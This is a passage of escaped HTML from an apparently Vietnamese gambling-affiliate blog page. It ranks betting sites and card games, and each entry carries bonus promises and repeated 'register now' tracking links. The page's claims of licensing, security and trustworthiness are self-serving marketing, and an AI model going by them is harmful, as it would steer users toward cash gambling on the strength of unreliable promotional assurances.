href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E.\u003C\/p\u003E\n\n\u003Ch3 id=\"m-88\"\u003E 3. M88 - Sân chơi game đánh bài rút tiền atm ấn tượng ưu đãi khủng\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTt0LJMv83AUJ5VpjVm8wKFEgDcqLy_E6Q0BFZdENmMw1n4JxzkY_p9jRUXzm223xYPVlGiLcrPCj8vfHRYZSuAKF9xO5IeshJSOgSE0krHhjDzor11RLNACRgkAooCKpYfL1OsA9wfXJvC4yVEDd7f9VxSo-Cp35x3hh5tVdi3yGBGW1Lw6Kns4G4WKI\/s1651\/M88.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"953\" data-original-width=\"1651\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTt0LJMv83AUJ5VpjVm8wKFEgDcqLy_E6Q0BFZdENmMw1n4JxzkY_p9jRUXzm223xYPVlGiLcrPCj8vfHRYZSuAKF9xO5IeshJSOgSE0krHhjDzor11RLNACRgkAooCKpYfL1OsA9wfXJvC4yVEDd7f9VxSo-Cp35x3hh5tVdi3yGBGW1Lw6Kns4G4WKI\/s600\/M88.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Ch4\u003E Giới thiệu game đánh bài đổi thưởng rút tiền mặt tại M88\u003C\/h4\u003E\n\u003Cp\u003EM88 có một số lĩnh vực chơi giải trí mà nhà cái mà M88 cung cấp:\u003C\/p\u003E\n\u003Cli\u003ECá cược thể thao: Bạn có thể đặt cược trên nhiều môn thể thao khác nhau, từ bóng đá, bóng rổ, tennis, đến cầu lông, bóng chuyền, và nhiều hơn nữa. Nhà cái M88 cũng có các loại hình cá cược đa dạng, như kèo châu Á, kèo châu  u, kèo tài xỉu, kèo tổng số bàn thắng, và nhiều hơn nữa. \u003C\/li\u003E\n\u003Cli\u003ECó cung cấp thêm về Casino và Slotgame để bạn trải nghiệm giải trí thử thách.\u003C\/li\u003E\n\n       \u003Ch4\u003E Lý do nên chơi tải game bài đổi thưởng tặng vốn tại M88\u003C\/h4\u003E\n\u003Cli\u003EM88 là một trong những nhà cái uy tín và lâu đời nhất trên thị trường Việt Nam, có giấy phép hoạt động hợp pháp từ Chính phủ Philippines.\u003C\/li\u003E\n\u003Cli\u003EM88 cung cấp nhiều loại hình cá cược đa dạng và hấp dẫn, từ thể thao, casino, xổ số, keno, poker, đến game slot và trò chơi khác.\u003C\/li\u003E\n\u003Cli\u003EM88 có giao diện website thân thiện và dễ sử dụng, hỗ trợ nhiều ngôn ngữ và tiền tệ, bao gồm tiếng Việt và đồng Việt Nam.\u003C\/li\u003E\n\n       \u003Ch4\u003E Danh sách hình thức hỗ trợ tại các app game đánh bài đổi thưởng tại M88\u003C\/h4\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003ENinePay\u003C\/li\u003E\n\u003Cli\u003ETiền điện tử Tether\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfp30LgpPv-Es2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfolu5cdA8BczmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfpYry5bGdIA2mNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch3 id=\"188-bet\"\u003E4. 188BET - Trang game bài kiếm tiền rút về tài khoản ngân hàng nhanh chuyên nghiệp nhất.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5frBHe-spFRWBnkr-2emZnnrk9uaxoABnewdnLS7e2KGg_E_FyawKBZ4yCxwEcnp7_cH6F90ZKzSbNtRjixFo-CUKgBVtfAoEFjITxCt_GQEwyKfvkrFBNa_pzmAJLNbKpcuFrUa07Rb5hdcC-F-CjnIkbbWa3_3vcFMOdo1O9eiFohr_2dZpnyWOWPo\/s1892\/188BET.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"938\" data-original-width=\"1892\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5frBHe-spFRWBnkr-2emZnnrk9uaxoABnewdnLS7e2KGg_E_FyawKBZ4yCxwEcnp7_cH6F90ZKzSbNtRjixFo-CUKgBVtfAoEFjITxCt_GQEwyKfvkrFBNa_pzmAJLNbKpcuFrUa07Rb5hdcC-F-CjnIkbbWa3_3vcFMOdo1O9eiFohr_2dZpnyWOWPo\/s600\/188BET.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n     \u003Ch4\u003E Giới thiệu game bài đổi thưởng qua ngân hàng tại 188BET\u003C\/h4\u003E\n\u003Cli\u003ELà nhà cái uy tín và chuyên nghiệp trong lĩnh vực cá cược trực tuyến, được cấp phép hoạt động bởi PAGCOR (Philippines) và Ủy ban giám sát trò chơi cá cược Isle of Man. \u003C\/li\u003E\n\u003Cli\u003E188BET có nhiều loại hình cá cược như sòng bạc trực tuyến, cá cược thể thao, lô đề, xổ số và poker. 188BET cũng có game dân gian Việt Nam như xóc đĩa, sicbo và bầu cua.\u003C\/li\u003E\n\n      \u003Ch4\u003E Lý do nên chơi game đánh bài đổi tiền mặt qua thẻ tài khoản ngân hàng 188BET\u003C\/h4\u003E\n\u003Cli\u003ENhà cái 188BET có chính sách khuyến mãi hấp dẫn, thường xuyên cập nhật các chương trình ưu đãi cho người chơi mới và cũ, từ tiền thưởng, quà tặng, đến hoàn trả và điểm thưởng. \u003C\/li\u003E\n\u003Cli\u003ENhà cái 188BET có hệ thống bảo mật cao cấp, đảm bảo an toàn cho thông tin cá nhân và tài khoản của người chơi, không bị rò rỉ hay lừa đảo. \u003C\/li\u003E\n\u003Cli\u003ENhà cái 188BET có đội ngũ hỗ trợ khách hàng chuyên nghiệp, nhiệt tình và thân thiện, sẵn sàng giải đáp mọi thắc mắc và vấn đề của người chơi 24\/7 qua nhiều kênh liên lạc khác nhau, từ điện thoại, email, đến chat trực tuyến. \u003C\/li\u003E\n\n\u003Ch4\u003E Danh sách hình thức hỗ trợ tại game bài đổi tiền mặt qua thẻ ATM ngân hàng 188BET.\u003C\/h4\u003E\n\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E.\u003C\/p\u003E\n\n\u003Ch3 id=\"live-casino-house\"\u003E 5. Live casino - Trang tải game bài đổi thưởng nhiều người chơi nhất.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglCHWKzyhNFz1dm1V9-EtuI0BTtex1gR-9YQlLVpVR-w-rOc3WQ0_pWLIoF9NoUSQo6qmEQufTKJTK8i3-jVfrvvLeAd3jtNCu2K7WTEww4gfMJycLEXbC7KO5RemL5Z4Ax-4MyhGKrPGD7FgmWUXj3V_0AOs0U3JX8_nFBfRVUWnxpF11UKC1BGz-XFg\/s1334\/Live-casino-house.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"950\" data-original-width=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglCHWKzyhNFz1dm1V9-EtuI0BTtex1gR-9YQlLVpVR-w-rOc3WQ0_pWLIoF9NoUSQo6qmEQufTKJTK8i3-jVfrvvLeAd3jtNCu2K7WTEww4gfMJycLEXbC7KO5RemL5Z4Ax-4MyhGKrPGD7FgmWUXj3V_0AOs0U3JX8_nFBfRVUWnxpF11UKC1BGz-XFg\/s600\/Live-casino-house.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Ch4\u003E Giới thiệu game bài online đổi tiền rút chuyển khoản bank tiêu chuẩn cao cấp siêu đẳng Live casino\u003C\/h4\u003E\n\u003Cli\u003ELà nhà cái uy tín và đẳng cấp trong lĩnh vực casino trực tuyến, được cấp phép hoạt động bởi PAGCOR (Philippines) và Ủy ban giám sát trò chơi cá cược Isle of Man. \u003C\/li\u003E\n\u003Cli\u003ELive Casino House có nhiều nhà cung cấp game casino hàng đầu như Evolution, Microgaming, Playgon và Pragmatic. \u003C\/li\u003E\n\u003Cli\u003ELive Casino House là một trang web cá cược trực tuyến uy tín và chuyên nghiệp, cung cấp nhiều trò chơi hấp dẫn từ Thể thao và game bài cược như poker, tài xỉu, baccarat, blackjack, roulette, sic bo, dragon tiger và nhiều hơn nữa.\u003C\/li\u003E\n\n\u003Ch4\u003E Lý do nên chơi game bài đổi thưởng kiếm tiền qua tài khoản ngân hàng ATM chất lượng đỉnh cao siêu hạng - Live casino\u003C\/h4\u003E\n\u003Cli\u003ENhiều nhà cung cấp trò chơi hàng đầu thế giới, bảo đảm chất lượng và công bằng của các trò chơi.\u003C\/li\u003E\n\u003Cli\u003ENhiều khuyến mãi và ưu đãi hấp dẫn, như tiền thưởng chào mừng, tiền thưởng nạp lại, tiền hoàn trả và nhiều hơn nữa.\u003C\/li\u003E\n\u003Cli\u003EHỗ trợ khách hàng 24\/7 qua điện thoại, email và chat trực tuyến, giải quyết mọi vấn đề và thắc mắc của bạn một cách nhanh chóng và hiệu quả.\u003C\/li\u003E\n\u003Cli\u003EHệ thống thanh toán an toàn và linh hoạt, cho phép bạn nạp và rút tiền qua nhiều phương thức như thẻ tín dụng, thẻ ghi nợ, ví điện tử, chuyển khoản ngân hàng và nhiều hơn nữa.\u003C\/li\u003E\n\n\n\u003Ch4\u003E Danh sách hình thức hỗ trợ tại game đánh bài rút tiền mặt qua ví điện tử, momo, thẻ cào điện thoại uy tín nhanh nhất - Live casino\u003C\/h4\u003E\n\u003Cli\u003EBank QR Code: VietQR\u003C\/li\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động - Mobile Scratch Card\u003C\/li\u003E\n\u003Cli\u003ECrypto\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Neteller\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pMzvGV4MrLVGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2oi9yoH_R9r0mNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch2\u003E Để lọt được vào top 5 nhà cái phân phối game đánh bài đổi thưởng rút tiền mặt nhiều người chơi nhất thì các nhà cái trên đều đạt được các tiêu chí chất lượng sau:\u003C\/h2\u003E\n\u003Cp\u003EĐể đảm bảo anh em không chọn nhầm vào 1 website game bài không uy tín hay lừa đảo thì trước tiên cần nắm vững:\u003C\/p\u003E\n\n\u003Cli\u003EHệ thống của nhà cái phân phối bảo mật cao uy tin với thông tin khách hàng.\u003C\/li\u003E\n\n\u003Cli\u003ENhà cái có bề dày thành tích trụ hạng lâu đời hầu hết các khách hàng chơi đa dạng đến từ nhiều châu lục: Châu  u, Châu Á, Châu Mỹ, Châu Úc nên nguồn vốn khủng hàng tỷ $ chảy vào được xoay vòng điều hòa cho các game bài…, game cược, game quay nổ hũ.\u003C\/li\u003E\n\n\u003Cli\u003EChức năng nạp rút tự động nhanh có giấy phép đăng ký kinh doanh cổng thanh toán rõ ràng qua các ngân hàng, ví điện tử.\u003C\/li\u003E\n\n\u003Cli\u003EHệ thống các game bài cược online được đầu tư bài bản đa dạng game, cung cấp bởi các công ty phân phối game bài đổi thưởng uy tín hàng đầu trên thế giới.\u003C\/li\u003E\n\n\u003Cli\u003ECác nhân viên chăm sóc KH và nhân viên cầm chương đều làm việc hỗ trợ mọi thắc mắc rõ ràng, công khai minh bạch.\u003C\/li\u003E\n\n\u003Cli\u003EHệ thống máy chủ server được đầu tư tốn kém có nhân lực quản trị kết nối trực tuyến băng thông tốt, nhanh ổn định khi chơi.\u003C\/li\u003E\n\n\u003Cli\u003ELuật chơi, luật cược được ban hành trước công khai minh bạch.\u003C\/li\u003E\n\n\u003Cli\u003EThắng thua được thông báo rõ ràng đúng qui định.\u003C\/li\u003E\n\n\u003Cli\u003EKhuyến khích người tham gia chơi nghiêm túc chơi có trách nhiệm.  \u003C\/li\u003E\n\n\u003Ch2\u003E Trước khi bắt tay vào chơi anh em cần biết những loại game đánh bài rút tiền atm tài khoản ngân hàng nào đang là xu hướng trend hot nhất thường có những hình thức: \u003C\/h2\u003E\n\n\u003Cli\u003ENhững giải đấu lớn thưởng khủng hàng M$.\u003C\/li\u003E\n\n\u003Cli\u003ENhững khuyến mại trong tuần, trong tháng cho game bài, có được thông tin này sẽ là lợi thế cho các anh em nạp tiền được ưu đãi thưởng xu, tặng thưởng khi tham gia. \u003C\/li\u003E\n\n\u003Cli\u003EHình thức chơi game rút tiền mặt phát livestream 1 đối mặt trực tiếp là hình thức khiến khách chơi đập vào mắt tin sái cổ không lập lòe mờ mờ, ảo ảo, thiếu đáng tin cậy.\u003C\/li\u003E\n\n\u003Cli\u003EĐuổi phạt xa thải ngay các nhân viên phục vụ cầm chương cho nhà cái nếu có ý đồ gian lận, trích xuất lại camera theo dõi lịch sử. Làm như vậy thì họ mới có uy tín tồn tại lâu đời.\u003C\/li\u003E\n\n\u003Cli\u003EGiao lưu học hỏi và cọ xát các bạn chơi đẳng cấp vip tài khoản hàng trăm M$ trên thế giới cũng như trong nước.\u003C\/li\u003E\n\n\u003Cli\u003EVốn anh em khi nạp vào chơi từ ít nhất 10$ trở lên thì mới có may mắn được. \u003C\/li\u003E\n\n\u003Cli\u003EHệ thống bảo mật 3 lớp cho thông tin khách hàng tham gia.\u003C\/li\u003E\n\n\n\u003Ch2\u003E Dưới đây tôi xin giới thiệu top 18 game bài kiếm tiền rút về tài khoản ngân hàng atm của sòng bài nổi tiếng thu hút hàng trăm triệu người chơi trên toàn thế giới.\u003C\/h2\u003E\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ\/s16000\/gameimage_empireicon5efefa84c1dd58336.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Poker Hold'em\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream trí tuệ\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn Trả Cược Thua Lên Đến 5,000 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#poker-holdem\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR4HUe3OeONYGZDWQnAqtLckIx7N1pxXc7F7mEu84qyk1HY3N1Es37ZTB3HFbYq4IPw2d7X_CS-6x3MTEjqiTVy8p81n5hYM2_fZmDhQsw74BCGitwlkeVN_sRstVHM8UdT7QccsAS9ISf_LDx6ftUGK6MNNTcTmV8EJl0OmAkMzY_ZPEmBsG3UAz3XI8\/s1600\/gameempireicon15cb2947d09b4495b675621dbfde3b3c11034.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Baccarat\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp thưởng 200% + Hoàn trả thua đến 5000$\u003C\/span\u003E\n                \u003Cspan\u003ENhiều giải đấu lớn lên đến 200.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-baccarat\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/gameempireicon8f734c0b8f2340b78d39dba85ca712ef9520.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Blackjack\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream cực cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiới thiệu bạn chơi thưởng lên đến 1000$\u003C\/span\u003E\n                \u003Cspan\u003ETK vip thưởng từ 1.888 USD\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-blackjack\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqFvl8V48PTp4oFlfHjOG-SQ6hoz_dS9-F1nsSiiA-XZNPGNTaPVbU-ZpHeKwt_J_oWVm92osF6fCIx6P-fhroxRv7RFZjA3U8FpGJv6bVHLXwE3UBzuQg5zLHN3Y0gsACqZO1shqK-Cyt4mzhz5F83yOb2bYFi5EeKPHHn8qIXU34fbOwJIOOObrk7VU\/s1600\/gameimage_empireicon61766808d37540.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Roulette\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EGiải đấu Live casino 375.000 USD\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua lên đến 5000$.\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-roulette\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoIuUEWSjEpk91gCIvQJaB-PbxJQAODdZ-EDIoMUsn6sA0SZrpnVa3fJV_MdB7ij3lxfoz7dIQjPu_HevIf6kOxM_rZoftwPiijCkmKlgCiO_KkRIFXYpE7v8GMABFQ61W4O6_pKdEf9P8AqEjHG93Q6MtIFFc-uMTHrqU0k5749h_VhAGWNd9O5V-UhE\/s1600\/Dragon.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Rồng Hổ Dragon Tiger\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENhiều giải đấu thắng lên tới 250.000$\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả thua tới 5000$..\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" 